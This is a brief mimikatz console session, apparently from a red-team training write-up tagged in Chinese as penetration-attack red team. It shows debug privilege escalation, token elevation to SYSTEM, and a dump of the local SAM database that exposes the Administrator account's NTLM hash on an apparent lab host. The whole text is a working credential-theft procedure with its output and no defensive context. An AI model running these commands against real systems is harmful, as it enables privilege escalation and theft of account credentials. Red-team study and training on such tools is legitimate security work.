 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
224     {0;000003e7} 0 D 33759          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
 -> Impersonated !
 * Process Token : {0;0014d5b3} 1 D 12853357    GOD\Administrator       S-1-5-21
-1218902331-2157346161-1782232778-500   (18g,25p)       Primary
 * Thread Token  : {0;000003e7} 0 D 12905899    NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,30p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : OWA2010CN-GOD
SysKey : 7c868a01440a03e2287150efea44e555
Local SID : S-1-5-21-2436770007-2458760422-3864584664
SAMKey : dec841a009a3bf6291128c4a92a4abb5
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: a76f1448cacdc40ec79a93c584137ffd
RID  : 000001f5 (501)
User : Guest
mimikatz #
渗透攻击红队